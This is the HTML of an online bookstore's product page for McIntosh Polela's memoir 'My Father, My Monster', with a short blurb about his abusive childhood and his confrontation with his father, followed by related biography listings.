		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela-100x100.jpg" data-thumb-alt="My father, my monster" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela.jpg"><img width="133" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela.jpg" class="wp-post-image" alt="My father, my monster" title="My father, my monster 1" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/Mclntosh-Polela.jpg" data-large_image_width="133" data-large_image_height="200" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">My Father, My Monster</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>185.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<h2>Details</h2>
<div class="std">Police spokesperson and former TV journalist McIntosh Polela has been on our screens for many years. But behind his seemingly unfazed demeanour, a troubled past haunts him. His parents disappeared when he was a little boy, leaving him and his sister Zinhle to suffer years of brutal abuse. When the truth of his parents&#8217; disappearance is revealed, the teenage McIntosh makes a fully functioning gun from found object which he keeps for the day when he finds his father. He knows that he must come face to face with the man who robbed him of his childhood. McIntosh has to confront his father about his mother&#8217;s brutal death. How can he possibly forgive, when his father remains a remorseless brutal and heartless monster?</div>
</div>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/my-father-my-monster/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-4268">
	
		<label class="screen-reader-text" for="quantity_696e0d3e791f0">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696e0d3e791f0"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="4268"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="4268" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9781431401604</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/biographies-memoirs/" rel="tag">Biographies &amp; Memoirs</a></span>
	
	<span class="product_id">Product ID: <span>4268</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2>Overview</h2>
<div class="std">A True Story</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">200 g</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;My Father, My Monster&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/my-father-my-monster/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fmy-father-my-monster%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fmy-father-my-monster%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fmy-father-my-monster%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-4259 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/kader-asmal-politics-in-my-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/kader-asmal-politics-in-my-blood/">
		<img width="264" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/politics_in_my_blood_2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kader Asmal - Politics in my blood" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/politics_in_my_blood_2.png 264w, https://xarrabooks.com/wp-content/uploads/2020/11/politics_in_my_blood_2-198x300.png 198w" sizes="(max-width: 264px) 100vw, 264px" /></a><a class="xoo-qv-button" qv-id = "4259"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/kader-asmal-politics-in-my-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/kader-asmal-politics-in-my-blood/">Kader Asmal &#8211; Politics in my Blood</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>250.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4259" data-product_sku="9781770099036" aria-label="Add &ldquo;Kader Asmal - Politics in my Blood&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326892 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/life-of-social-justice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/life-of-social-justice/">
		<img width="340" height="498" src="https://xarrabooks.com/wp-content/uploads/2020/11/51Y7JcgAhSL._SX339_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51Y7JcgAhSL._SX339_BO1204203200_.jpg 341w, https://xarrabooks.com/wp-content/uploads/2020/11/51Y7JcgAhSL._SX339_BO1204203200_-205x300.jpg 205w" sizes="(max-width: 340px) 100vw, 340px" /></a><a class="xoo-qv-button" qv-id = "326892"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/life-of-social-justice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/life-of-social-justice/">Life Of Social Justice</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326892" data-product_sku="9780620457651" aria-label="Add &ldquo;Life Of Social Justice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4315 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-dream-fulfilled-memoirs-of-an-african-diplomat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-dream-fulfilled-memoirs-of-an-african-diplomat/">
		<img width="260" height="418" src="https://xarrabooks.com/wp-content/uploads/2020/11/a-dream.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Dream Fulfilled: Memoirs of an African Diplomat" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/a-dream.jpg 260w, https://xarrabooks.com/wp-content/uploads/2020/11/a-dream-187x300.jpg 187w" sizes="(max-width: 260px) 100vw, 260px" /></a><a class="xoo-qv-button" qv-id = "4315"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-dream-fulfilled-memoirs-of-an-african-diplomat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-dream-fulfilled-memoirs-of-an-african-diplomat/">A Dream Fulfilled: Memoirs of an African Diplomat</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4315" data-product_sku="9780992196219" aria-label="Add &ldquo;A Dream Fulfilled: Memoirs of an African Diplomat&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-329510 status-publish first instock product_cat-biographies-memoirs product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-dark-side-of-the-liberation-struggle-memoirs-of-an-mk-combatant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-dark-side-of-the-liberation-struggle-memoirs-of-an-mk-combatant/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/01/The-Dark-Side-of-the-Liberation-Struggle-340x529.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "329510"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-dark-side-of-the-liberation-struggle-memoirs-of-an-mk-combatant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-dark-side-of-the-liberation-struggle-memoirs-of-an-mk-combatant/">The Dark Side of the Liberation Struggle: Memoirs of an MK Combatant</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=329510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="329510" data-product_sku="9781928332398" aria-label="Add &ldquo;The Dark Side of the Liberation Struggle: Memoirs of an MK Combatant&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2551 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-journey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-journey/">
		<img width="264" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/A-journey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/A-journey.jpg 264w, https://xarrabooks.com/wp-content/uploads/2020/11/A-journey-198x300.jpg 198w" sizes="(max-width: 264px) 100vw, 264px" /></a><a class="xoo-qv-button" qv-id = "2551"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-journey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-journey/">A Journey</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>290.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2551" data-product_sku="9780091925550" aria-label="Add &ldquo;A Journey&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2885 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/harry-potter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/harry-potter/">
		<img width="126" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/nelson.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="No Easy Walk to Freedom" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2885"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/harry-potter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/harry-potter/">No Easy Walk to Freedom</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>220.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2885" data-product_sku="9780795704765" aria-label="Add &ldquo;No Easy Walk to Freedom&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326598 status-publish last instock product_cat-biographies-memoirs product_cat-xarra-publications has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/i-want-to-see-the-sun-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/i-want-to-see-the-sun-rise/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/IWTSTSR-Final-Cover-19032019-2-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326598"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/i-want-to-see-the-sun-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/i-want-to-see-the-sun-rise/">I Want To See The Sun Rise</a></h2>
</a><a href="https://xarrabooks.com/shop/i-want-to-see-the-sun-rise/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="326598" data-product_sku="9780620779807" aria-label="Select options for &ldquo;I Want To See The Sun Rise&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-4432 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/">
		<img width="126" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/obama.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barack Obama-A Revolutionary moment in the USA" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4432"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/">Barack Obama &#8211; A Revolutionary Moment in the USA</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4432" data-product_sku="9780745330068" aria-label="Add &ldquo;Barack Obama - A Revolutionary Moment in the USA&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4219 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/solomons-story/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/solomons-story/">
		<img width="265" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solomon&#039;s Story" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story.png 265w, https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story-199x300.png 199w" sizes="(max-width: 265px) 100vw, 265px" /></a><a class="xoo-qv-button" qv-id = "4219"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/solomons-story/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/solomons-story/">Solomon&#8217;s Story</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4219" data-product_sku="9781770101395" aria-label="Add &ldquo;Solomon&#039;s Story&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325859 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-woman-in-charge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-woman-in-charge/">
		<img width="324" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/a-woman-in-charge.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/a-woman-in-charge.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/a-woman-in-charge-195x300.jpg 195w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "325859"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-woman-in-charge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-woman-in-charge/">A Woman in Charge: The Life of Hillary R. Clinton</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325859" data-product_sku="9780091920791" aria-label="Add &ldquo;A Woman in Charge: The Life of Hillary R. Clinton&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
